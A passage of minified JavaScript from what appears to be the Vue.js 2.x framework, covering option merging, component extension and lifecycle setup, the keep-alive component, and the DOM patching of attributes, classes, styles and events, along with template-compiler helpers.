yr=j,_r=V.optionMergeStrategies;function br(e,t,n){if(void 0===n&&(n=!0),!t)return e;for(var r,o,i,a=ue?Reflect.ownKeys(t):Object.keys(t),s=0;s<a.length;s++)"__ob__"!==(r=a[s])&&(o=e[r],i=t[r],n&&x(e,r)?o!==i&&l(o)&&l(i)&&br(o,i):Ne(e,r,i));return e}function xr(e,t,n){return n?function(){var r=s(t)?t.call(n,n):t,o=s(e)?e.call(n,n):e;return r?br(r,o):o}:t?e?function(){return br(s(t)?t.call(this,this):t,s(e)?e.call(this,this):e)}:t:e}function Cr(e,n){var r=n?e?e.concat(n):t(n)?n:[n]:e;return r?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(r):r}function kr(e,t,n,r){var o=Object.create(e||null);return t?A(o,t):o}_r.data=function(e,t,n){return n?xr(e,t,n):t&&"function"!=typeof t?e:xr(e,t)},H.forEach((function(e){_r[e]=Cr})),B.forEach((function(e){_r[e+"s"]=kr})),_r.watch=function(e,n,r,o){if(e===ne&&(e=void 0),n===ne&&(n=void 0),!n)return Object.create(e||null);if(!e)return n;var i={};for(var a in A(i,e),n){var s=i[a],c=n[a];s&&!t(s)&&(s=[s]),i[a]=s?s.concat(c):t(c)?c:[c]}return i},_r.props=_r.methods=_r.inject=_r.computed=function(e,t,n,r){if(!e)return t;var o=Object.create(null);return A(o,e),t&&A(o,t),o},_r.provide=function(e,t){return e?function(){var n=Object.create(null);return br(n,s(e)?e.call(this):e),t&&br(n,s(t)?t.call(this):t,!1),n}:t};var $r=function(e,t){return void 0===t?e:t};function wr(e,n,r){if(s(n)&&(n=n.options),function(e,n){var r=e.props;if(r){var o,i,a={};if(t(r))for(o=r.length;o--;)"string"==typeof(i=r[o])&&(a[$(i)]={type:null});else if(l(r))for(var s in r)i=r[s],a[$(s)]=l(i)?i:{type:i};e.props=a}}(n),function(e,n){var r=e.inject;if(r){var o=e.inject={};if(t(r))for(var i=0;i<r.length;i++)o[r[i]]={from:r[i]};else if(l(r))for(var a in r){var s=r[a];o[a]=l(s)?A({from:a},s):{from:s}}}}(n),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];s(r)&&(t[n]={bind:r,update:r})}}(n),!n._base&&(n.extends&&(e=wr(e,n.extends,r)),n.mixins))for(var o=0,i=n.mixins.length;o<i;o++)e=wr(e,n.mixins[o],r);var a,c={};for(a in e)u(a);for(a in n)x(e,a)||u(a);function u(t){var o=_r[t]||$r;c[t]=o(e[t],n[t],r,t)}return c}function Sr(e,t,n,r){if("string"==typeof n){var o=e[t];if(x(o,n))return o[n];var i=$(n);if(x(o,i))return o[i];var a=w(i);return x(o,a)?o[a]:o[n]||o[i]||o[a]}}function Or(e,t,n,r){var o=t[e],i=!x(n,e),a=n[e],c=Lr(Boolean,o.type);if(c>-1)if(i&&!x(o,"default"))a=!1;else if(""===a||a===O(e)){var u=Lr(String,o.type);(u<0||c<u)&&(a=!0)}if(void 0===a){a=function(e,t,n){if(x(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:s(r)&&"Function"!==Pr(t.type)?r.call(e):r}}(r,o,e);var l=Oe;Te(!0),Le(a),Te(l)}return a}var Tr=/^\s*function (\w+)/;function Pr(e){var t=e&&e.toString().match(Tr);return t?t[1]:""}function Ar(e,t){return Pr(e)===Pr(t)}function Lr(e,n){if(!t(n))return Ar(n,e)?0:-1;for(var r=0,o=n.length;r<o;r++)if(Ar(n[r],e))return r;return-1}function jr(e){this._init(e)}function Nr(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,o=e._Ctor||(e._Ctor={});if(o[r])return o[r];var i=pr(e)||pr(n.options),a=function(e){this._init(e)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=t++,a.options=wr(n.options,e),a.super=n,a.options.props&&function(e){var t=e.options.props;for(var n in t)er(e.prototype,"_props",n)}(a),a.options.computed&&function(e){var t=e.options.computed;for(var n in t)rr(e.prototype,n,t[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,B.forEach((function(e){a[e]=n[e]})),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=A({},a.options),o[r]=a,a}}function Er(e){return e&&(pr(e.Ctor.options)||e.tag)}function Mr(e,n){return t(e)?e.indexOf(n)>-1:"string"==typeof e?e.split(",").indexOf(n)>-1:(r=e,"[object RegExp]"===u.call(r)&&e.test(n));var r}function Dr(e,t){var n=e.cache,r=e.keys,o=e._vnode,i=e.$vnode;for(var a in n){var s=n[a];if(s){var c=s.name;c&&!t(c)&&Rr(n,a,r,o)}}i.componentOptions.children=void 0}function Rr(e,t,n,r){var o=e[t];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),e[t]=null,_(n,t)}!function(t){t.prototype._init=function(t){var n=this;n._uid=cr++,n._isVue=!0,n.__v_skip=!0,n._scope=new zt(!0),n._scope.parent=void 0,n._scope._vm=!0,t&&t._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(n,t):n.$options=wr(ur(n.constructor),t||{},n),n._renderProxy=n,n._self=n,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._provided=n?n._provided:Object.create(null),e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(n),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Ut(e,t)}(n),function(t){t._vnode=null,t._staticTrees=null;var n=t.$options,r=t.$vnode=n._parentVnode,o=r&&r.context;t.$slots=$t(n._renderChildren,o),t.$scopedSlots=r?Ot(t.$parent,r.data.scopedSlots,t.$slots):e,t._c=function(e,n,r,o){return st(t,e,n,r,o,!1)},t.$createElement=function(e,n,r,o){return st(t,e,n,r,o,!0)};var i=r&&r.data;je(t,"$attrs",i&&i.attrs||e,null,!0),je(t,"$listeners",n._parentListeners||e,null,!0)}(n),Xt(n,"beforeCreate",void 0,!1),function(e){var t=sr(e.$options.inject,e);t&&(Te(!1),Object.keys(t).forEach((function(n){je(e,n,t[n])})),Te(!0))}(n),tr(n),function(e){var t=e.$options.provide;if(t){var n=s(t)?t.call(e):t;if(!c(n))return;for(var r=yn(e),o=ue?Reflect.ownKeys(n):Object.keys(n),i=0;i<o.length;i++){var a=o[i];Object.defineProperty(r,a,Object.getOwnPropertyDescriptor(n,a))}}}(n),Xt(n,"created"),n.$options.el&&n.$mount(n.$options.el)}}(jr),function(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=Ne,e.prototype.$delete=Ee,e.prototype.$watch=function(e,t,n){var r=this;if(l(t))return ar(r,e,t,n);(n=n||{}).user=!0;var o=new Yn(r,e,t,n);if(n.immediate){var i='callback for immediate watcher "'.concat(o.expression,'"');xe(),bn(t,r,[o.value],r,i),Ce()}return function(){o.teardown()}}}(jr),function(e){var n=/^hook:/;e.prototype.$on=function(e,r){var o=this;if(t(e))for(var i=0,a=e.length;i<a;i++)o.$on(e[i],r);else(o._events[e]||(o._events[e]=[])).push(r),n.test(e)&&(o._hasHookEvent=!0);return o},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,n){var r=this;if(!arguments.length)return r._events=Object.create(null),r;if(t(e)){for(var o=0,i=e.length;o<i;o++)r.$off(e[o],n);return r}var a,s=r._events[e];if(!s)return r;if(!n)return r._events[e]=null,r;for(var c=s.length;c--;)if((a=s[c])===n||a.fn===n){s.splice(c,1);break}return r},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?P(n):n;for(var r=P(arguments,1),o='event handler for "'.concat(e,'"'),i=0,a=n.length;i<a;i++)bn(n[i],t,r,t,o)}return t}}(jr),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,o=n._vnode,i=qt(n);n._vnode=e,n.$el=o?n.__patch__(o,e):n.__patch__(n.$el,e,t,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n);for(var a=n;a&&a.$vnode&&a.$parent&&a.$vnode===a.$parent._vnode;)a.$parent.$el=a.$el,a=a.$parent},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Xt(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||_(t.$children,e),e._scope.stop(),e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Xt(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(jr),function(e){kt(e.prototype),e.prototype.$nextTick=function(e){return jn(e,this)},e.prototype._render=function(){var e=this,n=e.$options,r=n.render,o=n._parentVnode;o&&e._isMounted&&(e.$scopedSlots=Ot(e.$parent,o.data.scopedSlots,e.$slots,e.$scopedSlots),e._slotsProxy&&Nt(e._slotsProxy,e.$scopedSlots)),e.$vnode=o;var i,a=le,s=Rt;try{fe(e),Rt=e,i=r.call(e._renderProxy,e.$createElement)}catch(t){_n(t,e,"render"),i=e._vnode}finally{Rt=s,fe(a)}return t(i)&&1===i.length&&(i=i[0]),i instanceof de||(i=pe()),i.parent=o,i}}(jr);var Ir=[String,RegExp,Array],Fr={name:"keep-alive",abstract:!0,props:{include:Ir,exclude:Ir,max:[String,Number]},methods:{cacheVNode:function(){var e=this,t=e.cache,n=e.keys,r=e.vnodeToCache,o=e.keyToCache;if(r){var i=r.tag,a=r.componentInstance,s=r.componentOptions;t[o]={name:Er(s),tag:i,componentInstance:a},n.push(o),this.max&&n.length>parseInt(this.max)&&Rr(t,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)Rr(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",(function(t){Dr(e,(function(e){return Mr(t,e)}))})),this.$watch("exclude",(function(t){Dr(e,(function(e){return!Mr(t,e)}))}))},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=Ft(e),n=t&&t.componentOptions;if(n){var r=Er(n),o=this.include,i=this.exclude;if(o&&(!r||!Mr(o,r))||i&&r&&Mr(i,r))return t;var a=this.cache,s=this.keys,c=null==t.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):t.key;a[c]?(t.componentInstance=a[c].componentInstance,_(s,c),s.push(c)):(this.vnodeToCache=t,this.keyToCache=c),t.data.keepAlive=!0}return t||e&&e[0]}},Br={KeepAlive:Fr};!function(e){var t={get:function(){return V}};Object.defineProperty(e,"config",t),e.util={warn:yr,extend:A,mergeOptions:wr,defineReactive:je},e.set=Ne,e.delete=Ee,e.nextTick=jn,e.observable=function(e){return Le(e),e},e.options=Object.create(null),B.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,A(e.options.components,Br),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=P(arguments,1);return n.unshift(this),s(e.install)?e.install.apply(e,n):s(e)&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=wr(this.options,e),this}}(e),Nr(e),function(e){B.forEach((function(t){e[t]=function(e,n){return n?("component"===t&&l(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&s(n)&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}(e)}(jr),Object.defineProperty(jr.prototype,"$isServer",{get:ie}),Object.defineProperty(jr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(jr,"FunctionalRenderContext",{value:lr}),jr.version=Jn;var Hr=m("style,class"),Vr=m("input,textarea,option,select,progress"),Ur=function(e,t,n){return"value"===n&&Vr(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},zr=m("contenteditable,draggable,spellcheck"),Kr=m("events,caret,typing,plaintext-only"),Jr=function(e,t){return Xr(t)||"false"===t?"false":"contenteditable"===e&&Kr(t)?t:"true"},qr=m("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Wr="http://www.w3.org/1999/xlink",Zr=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Gr=function(e){return Zr(e)?e.slice(6,e.length):""},Xr=function(e){return null==e||!1===e};function Yr(e){for(var t=e.data,n=e,r=e;o(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=Qr(r.data,t));for(;o(n=n.parent);)n&&n.data&&(t=Qr(t,n.data));return function(e,t){return o(e)||o(t)?eo(e,to(t)):""}(t.staticClass,t.class)}function Qr(e,t){return{staticClass:eo(e.staticClass,t.staticClass),class:o(e.class)?[e.class,t.class]:t.class}}function eo(e,t){return e?t?e+" "+t:e:t||""}function to(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,i=e.length;r<i;r++)o(t=to(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):c(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var no={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},ro=m("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),oo=m("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),io=function(e){return ro(e)||oo(e)};function ao(e){return oo(e)?"svg":"math"===e?"math":void 0}var so=Object.create(null),co=m("text,number,password,search,email,tel,url");function uo(e){return"string"==typeof e?document.querySelector(e)||document.createElement("div"):e}var lo=Object.freeze({__proto__:null,createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(no[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),fo={create:function(e,t){po(t)},update:function(e,t){e.data.ref!==t.data.ref&&(po(e,!0),po(t))},destroy:function(e){po(e,!0)}};function po(e,n){var r=e.data.ref;if(o(r)){var i=e.context,a=e.componentInstance||e.elm,c=n?null:a,u=n?void 0:a;if(s(r))bn(r,i,[c],i,"template ref function");else{var l=e.data.refInFor,f="string"==typeof r||"number"==typeof r,d=Ve(r),p=i.$refs;if(f||d)if(l){var v=f?p[r]:r.value;n?t(v)&&_(v,a):t(v)?v.includes(a)||v.push(a):f?(p[r]=[a],vo(i,r,p[r])):r.value=[a]}else if(f){if(n&&p[r]!==a)return;p[r]=u,vo(i,r,c)}else if(d){if(n&&r.value!==a)return;r.value=c}}}}function vo(e,t,n){var r=e._setupState;r&&x(r,t)&&(Ve(r[t])?r[t].value=n:r[t]=n)}var ho=new de("",{},[]),mo=["create","activate","update","remove","destroy"];function go(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&o(e.data)===o(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=o(n=e.data)&&o(n=n.attrs)&&n.type,i=o(n=t.data)&&o(n=n.attrs)&&n.type;return r===i||co(r)&&co(i)}(e,t)||i(e.isAsyncPlaceholder)&&r(t.asyncFactory.error))}function yo(e,t,n){var r,i,a={};for(r=t;r<=n;++r)o(i=e[r].key)&&(a[i]=r);return a}var _o={create:bo,update:bo,destroy:function(e){bo(e,ho)}};function bo(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,o,i=e===ho,a=t===ho,s=Co(e.data.directives,e.context),c=Co(t.data.directives,t.context),u=[],l=[];for(n in c)r=s[n],o=c[n],r?(o.oldValue=r.value,o.oldArg=r.arg,$o(o,"update",t,e),o.def&&o.def.componentUpdated&&l.push(o)):($o(o,"bind",t,e),o.def&&o.def.inserted&&u.push(o));if(u.length){var f=function(){for(var n=0;n<u.length;n++)$o(u[n],"inserted",t,e)};i?et(t,"insert",f):f()}if(l.length&&et(t,"postpatch",(function(){for(var n=0;n<l.length;n++)$o(l[n],"componentUpdated",t,e)})),!i)for(n in s)c[n]||$o(s[n],"unbind",e,e,a)}(e,t)}var xo=Object.create(null);function Co(e,t){var n,r,o=Object.create(null);if(!e)return o;for(n=0;n<e.length;n++){if((r=e[n]).modifiers||(r.modifiers=xo),o[ko(r)]=r,t._setupState&&t._setupState.__sfc){var i=r.def||Sr(t,"_setupState","v-"+r.name);r.def="function"==typeof i?{bind:i,update:i}:i}r.def=r.def||Sr(t.$options,"directives",r.name)}return o}function ko(e){return e.rawName||"".concat(e.name,".").concat(Object.keys(e.modifiers||{}).join("."))}function $o(e,t,n,r,o){var i=e.def&&e.def[t];if(i)try{i(n.elm,e,n,r,o)}catch(r){_n(r,n.context,"directive ".concat(e.name," ").concat(t," hook"))}}var wo=[fo,_o];function So(e,t){var n=t.componentOptions;if(!(o(n)&&!1===n.Ctor.options.inheritAttrs||r(e.data.attrs)&&r(t.data.attrs))){var a,s,c=t.elm,u=e.data.attrs||{},l=t.data.attrs||{};for(a in(o(l.__ob__)||i(l._v_attr_proxy))&&(l=t.data.attrs=A({},l)),l)s=l[a],u[a]!==s&&Oo(c,a,s,t.data.pre);for(a in(G||Y)&&l.value!==u.value&&Oo(c,"value",l.value),u)r(l[a])&&(Zr(a)?c.removeAttributeNS(Wr,Gr(a)):zr(a)||c.removeAttribute(a))}}function Oo(e,t,n,r){r||e.tagName.indexOf("-")>-1?To(e,t,n):qr(t)?Xr(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):zr(t)?e.setAttribute(t,Jr(t,n)):Zr(t)?Xr(n)?e.removeAttributeNS(Wr,Gr(t)):e.setAttributeNS(Wr,t,n):To(e,t,n)}function To(e,t,n){if(Xr(n))e.removeAttribute(t);else{if(G&&!X&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var Po={create:So,update:So};function Ao(e,t){var n=t.elm,i=t.data,a=e.data;if(!(r(i.staticClass)&&r(i.class)&&(r(a)||r(a.staticClass)&&r(a.class)))){var s=Yr(t),c=n._transitionClasses;o(c)&&(s=eo(s,to(c))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var Lo,jo,No,Eo,Mo,Do,Ro={create:Ao,update:Ao},Io=/[\w).+\-_$\]]/;function Fo(e){var t,n,r,o,i,a=!1,s=!1,c=!1,u=!1,l=0,f=0,d=0,p=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),a)39===t&&92!==n&&(a=!1);else if(s)34===t&&92!==n&&(s=!1);else if(c)96===t&&92!==n&&(c=!1);else if(u)47===t&&92!==n&&(u=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||l||f||d){switch(t){case 34:s=!0;break;case 39:a=!0;break;case 96:c=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:l++;break;case 125:l--}if(47===t){for(var v=r-1,h=void 0;v>=0&&" "===(h=e.charAt(v));v--);h&&Io.test(h)||(u=!0)}}else void 0===o?(p=r+1,o=e.slice(0,r).trim()):m();function m(){(i||(i=[])).push(e.slice(p,r).trim()),p=r+1}if(void 0===o?o=e.slice(0,r).trim():0!==p&&m(),i)for(r=0;r<i.length;r++)o=Bo(o,i[r]);return o}function Bo(e,t){var n=t.indexOf("(");if(n<0)return'_f("'.concat(t,'")(').concat(e,")");var r=t.slice(0,n),o=t.slice(n+1);return'_f("'.concat(r,'")(').concat(e).concat(")"!==o?","+o:o)}function Ho(e,t){console.error("[Vue compiler]: ".concat(e))}function Vo(e,t){return e?e.map((function(e){return e[t]})).filter((function(e){return e})):[]}function Uo(e,t,n,r,o){(e.props||(e.props=[])).push(Yo({name:t,value:n,dynamic:o},r)),e.plain=!1}function zo(e,t,n,r,o){(o?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(Yo({name:t,value:n,dynamic:o},r)),e.plain=!1}function Ko(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(Yo({name:t,value:n},r))}function Jo(e,t,n,r,o,i,a,s){(e.directives||(e.directives=[])).push(Yo({name:t,rawName:n,value:r,arg:o,isDynamicArg:i,modifiers:a},s)),e.plain=!1}function qo(e,t,n){return n?"_p(".concat(t,',"').concat(e,'")'):e+t}function Wo(t,n,r,o,i,a,s,c){var u;(o=o||e).right?c?n="(".concat(n,")==='click'?'contextmenu':(").concat(n,")"):"click"===n&&(n="contextmenu",delete o.right):o.middle&&(c?n="(".concat(n,")==='click'?'mouseup':(").concat(n,")"):"click"===n&&(n="mouseup")),o.capture&&(delete o.capture,n=qo("!",n,c)),o.once&&(delete o.once,n=qo("~",n,c)),o.passive&&(delete o.passive,n=qo("&",n,c)),o.native?(delete o.native,u=t.nativeEvents||(t.nativeEvents={})):u=t.events||(t.events={});var l=Yo({value:r.trim(),dynamic:c},s);o!==e&&(l.modifiers=o);var f=u[n];Array.isArray(f)?i?f.unshift(l):f.push(l):u[n]=f?i?[l,f]:[f,l]:l,t.plain=!1}function Zo(e,t,n){var r=Go(e,":"+t)||Go(e,"v-bind:"+t);if(null!=r)return Fo(r);if(!1!==n){var o=Go(e,t);if(null!=o)return JSON.stringify(o)}}function Go(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var o=e.attrsList,i=0,a=o.length;i<a;i++)if(o[i].name===t){o.splice(i,1);break}return n&&delete e.attrsMap[t],r}function Xo(e,t){for(var n=e.attrsList,r=0,o=n.length;r<o;r++){var i=n[r];if(t.test(i.name))return n.splice(r,1),i}}function Yo(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Qo(e,t,n){var r=n||{},o=r.number,i="$$v",a=i;r.trim&&(a="(typeof ".concat(i," === 'string'")+"? ".concat(i,".trim()")+": ".concat(i,")")),o&&(a="_n(".concat(a,")"));var s=ei(t,a);e.model={value:"(".concat(t,")"),expression:JSON.stringify(t),callback:"function (".concat(i,") {").concat(s,"}")}}function ei(e,t){var n=function(e){if(e=e.trim(),Lo=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<Lo-1)return(Eo=e.lastIndexOf("."))>-1?{exp:e.slice(0,Eo),key:'"'+e.slice(Eo+1)+'"'}:{exp:e,key:null};for(jo=e,Eo=Mo=Do=0;!ni();)ri(No=ti())?ii(No):91===No&&oi(No);return{exp:e.slice(0,Mo),key:e.slice(Mo+1,Do)}}(e);return null===n.key?"".concat(e,"=").concat(t):"$set(".concat(n.exp,", ").concat(n.key,", ").concat(t,")")}function ti(){return jo.charCodeAt(++Eo)}function ni(){return Eo>=Lo}function ri(e){return 34===e||39===e}function oi(e){var t=1;for(Mo=Eo;!ni();)if(ri(e=ti()))ii(e);else if(91===e&&t++,93===e&&t--,0===t){Do=Eo;break}}function ii(e){for(var t=e;!ni()&&(e=ti())!==t;);}var ai,si="__r",ci="__c";function ui(e,t,n){var r=ai;return function o(){null!==t.apply(null,arguments)&&di(e,o,n,r)}}var li=$n&&!(te&&Number(te[1])<=53);function fi(e,t,n,r){if(li){var o=on,i=t;t=i._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=o||e.timeStamp<=0||e.target.ownerDocument!==document)return i.apply(this,arguments)}}ai.addEventListener(e,t,re?{capture:n,passive:r}:n)}function di(e,t,n,r){(r||ai).removeEventListener(e,t._wrapper||t,n)}function pi(e,t){if(!r(e.data.on)||!r(t.data.on)){var n=t.data.on||{},i=e.data.on||{};ai=t.elm||e.elm,function(e){if(o(e[si])){var t=G?"change":"input";e[t]=[].concat(e[si],e[t]||[]),delete e[si]}o(e[ci])&&(e.change=[].concat(e[ci],e.change||[]),delete e[ci])}(n),Qe(n,i,fi,di,ui,t.context),ai=void 0}}var vi,hi={create:pi,update:pi,destroy:function(e){return pi(e,ho)}};function mi(e,t){if(!r(e.data.domProps)||!r(t.data.domProps)){var n,a,s=t.elm,c=e.data.domProps||{},u=t.data.domProps||{};for(n in(o(u.__ob__)||i(u._v_attr_proxy))&&(u=t.data.domProps=A({},u)),c)n in u||(s[n]="");for(n in u){if(a=u[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),a===c[n])continue;1===s.childNodes.length&&s.removeChild(s.childNodes[0])}if("value"===n&&"PROGRESS"!==s.tagName){s._value=a;var l=r(a)?"":String(a);gi(s,l)&&(s.value=l)}else if("innerHTML"===n&&oo(s.tagName)&&r(s.innerHTML)){(vi=vi||document.createElement("div")).innerHTML="<svg>".concat(a,"</svg>");for(var f=vi.firstChild;s.firstChild;)s.removeChild(s.firstChild);for(;f.firstChild;)s.appendChild(f.firstChild)}else if(a!==c[n])try{s[n]=a}catch(e){}}}}function gi(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(o(r)){if(r.number)return h(n)!==h(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var yi={create:mi,update:mi},_i=C((function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach((function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}})),t}));function bi(e){var t=xi(e.style);return e.staticStyle?A(e.staticStyle,t):t}function xi(e){return Array.isArray(e)?L(e):"string"==typeof e?_i(e):e}var Ci,ki=/^--/,$i=/\s*!important$/,wi=function(e,t,n){if(ki.test(t))e.style.setProperty(t,n);else if($i.test(n))e.style.setProperty(O(t),n.replace($i,""),"important");else{var r=Oi(t);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)e.style[r]=n[o];else e.style[r]=n}},Si=["Webkit","Moz","ms"],Oi=C((function(e){if(Ci=Ci||document.createElement("div").style,"filter"!==(e=$(e))&&e in Ci)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Si.length;n++){var r=Si[n]+t;if(r in Ci)return r}}));function Ti(e,t){var n=t.data,i=e.data;if(!(r(n.staticStyle)&&r(n.style)&&r(i.staticStyle)&&r(i.style))){var a,s,c=t.elm,u=i.staticStyle,l=i.normalizedStyle||i.style||{},f=u||l,d=xi(t.data.style)||{};t.data.normalizedStyle=o(d.__ob__)?A({},d):d;var p=function(e,t){for(var n,r={},o=e;o.componentInstance;)(o=o.componentInstance._vnode)&&o.data&&(n=bi(o.data))&&A(r,n);(n=bi(e.data))&&A(r,n);for(var i=e;i=i.parent;)i.data&&(n=bi(i.data))&&A(r,n);return r}(t);for(s in f)r(p[s])&&wi(c,s,"");for(s in p)a=p[s],wi(c,s,null==a?"":a)}}var Pi={create:Ti,update:Ti},Ai=/\s+/;function Li(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Ai).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" ".concat(e.getAttribute("class")||""," ");n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function ji(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Ai).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" ".concat(e.getAttribute("class")||""," "),r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function Ni(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&A(t,Ei(e.name||"v")),A(t,e),t}return"string"==typeof e?Ei(e):void 0}}var 